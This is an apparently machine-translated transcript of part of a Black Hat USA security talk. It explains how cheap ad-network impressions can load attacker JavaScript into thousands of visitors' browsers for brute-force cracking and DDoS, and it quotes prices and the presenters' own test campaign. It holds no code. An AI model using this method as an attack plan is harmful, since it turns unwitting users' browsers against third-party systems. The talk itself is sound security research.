All traditional advertising networks behave this way - you pay them money, you get several metrics and they place your advertising. There is another type of network we have encountered. We deliberately do not give you their names, because we do not know whether we will be in trouble because of this.
These systems work in this way - you pay a little money so that someone, sitting in the evening at home in front of the computer, views your page through your browser for a certain amount of time. It turns out that you buy the browser time for a penny - in this case, 10 thousand minutes of viewing can be bought for about $ 10.5.
Matt Johanson:An important fact is that this method of paid views is widely used to crack a password. Because an attacker takes a lot of time to crack a password or login using the brute force method, and these ad networks do not guarantee that your browser will look at the advertisement, and will not pick up the malicious code that will run as soon as the advertisement is loaded on the page. You pay for it, but if a person sits there a minute, 10 minutes, 2 seconds, there is no guarantee that you will not pay for what you can be used for a DoS attack.
Jeremy Grossman: Pay attention to the last line - you can buy a million minutes of viewing, this is almost 2 years of browser time, for about $ 650. So this is a good metric!
Now the Internet is working on advertising, and it costs a penny. Let us return to the agenda and focus on the last two types of attacks — hashing by the brute force method and the DDoS attack at the application level. You can see that it is easy to scale them with a million browser or just pay $ 650 and start hacking a password for a time equivalent to two years. We're going to show you a couple of demonstrations, but first let's talk about economics.
Matt Johanson:You have seen this screenshot of the purchase of minutes, but the ad networks have their own language, which I found hard to learn. Advertisers call this “impressions,” but this is a paid advertising service on specific pages. For the past few months, the price has been kept at around 50 cents for 1000 “impressions”, or a thousand ad impressions. There are price tags "cost per click" CPC and "cost thousand" CPM.
So when I say “impression”, you should think of the browser as a bot, as if you had hired one person to upload your ad to the browser and get control of that browser at the moment. So they call it “impression,” and we call it “bot.”
Jeremy Grossman:there are no obstacles for bad guys, real bad guys stealing credit cards to not be able to use these stolen cards to buy promotional minutes or “impressions”.
Matt Johanson: in the following screenshot you can see statistics on the advertising network that we used in our research.
We felt like in front of the dashboard, clicking buttons and trying to make our ads appear on this network. We didn’t show any ads, just dummies, and didn’t run our JavaScript code. We simply tried ourselves as advertisers and tried to remain as invisible to the user and the owners of the advertising network as possible, so that they simply allowed us to use our peaceful hacker methods, commanding our own web servers. For several months of our research, we have not spent even 10 bucks.
You can set daily limits for all types of advertisements, you can select specific keywords that users should focus on, select audience geolocation, operating systems or browsers that will show your ad, you can focus ads on mobile or stationary devices of users.
I just chose the widest possible audience, and as the keyword I chose the word “computers”. On the first day we bought only 15 clicks, it cost us $ 4, as a result we received 8326 "impressions". Imagine that, thanks to such a profitable investment, your code could be uploaded to 8326 browsers over a 24 hour period!
Conference BLACK HAT USA. A botnet of a million browsers. Part 2
Thank you for staying with us. Do you like our articles? Want to see more interesting materials? Support us by placing an order or recommending to friends, 30% discount for Habr's users on a unique analogue of the entry-level servers that we invented for you: The whole truth about VPS (KVM) E5-2650 v4 (6 Cores) 10GB DDR4 240GB SSD 1Gbps from $ 20 or how to share the server? (Options are available with RAID1 and RAID10, up to 24 cores and up to 40GB DDR4).
VPS (KVM) E5-2650 v4 (6 Cores) 10GB DDR4 240GB SSD 1Gbps until December for free if you pay for a period of six months, you can order here .
Dell R730xd 2 times cheaper? Only we have 2 x Intel Dodeca-Core Xeon E5-2650v4 128GB DDR4 6x480GB SSD 1Gbps 100 TV from $ 249in the Netherlands and the USA! Read about How to build an infrastructure building. class c using servers Dell R730xd E5-2650 v4 worth 9000 euros for a penny?
